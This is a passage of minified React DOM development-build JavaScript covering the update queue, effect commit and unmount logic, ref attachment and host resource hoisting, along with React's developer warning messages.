i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=Xs(e),B0(e,null,n),t):(Vs(e,i,t,n),Xs(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=Uh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Bh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Bh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Bh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Ad(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function zd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Vh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Vh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Vh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Dd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||jh||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,Ad,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||jh||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function Cd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function xd(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function Ud(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=xd(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=xd(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=xd(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||jh||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Dd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,Ad,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,Cd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||zd(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Yh!==null&&Gh!==null)$l(Gh,Yh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Yh=n,Gh=e,ec(t,e),Gh=Yh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),zd(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,Ud,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Yh=n,Gh=t,Zm(t,e.alternate,e),Gh=Yh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:zd(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function wd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Dd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,Cd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)wd(e,t.alternate,t,n),t=t.sibling}function Nd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Nd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Nd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Nd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var 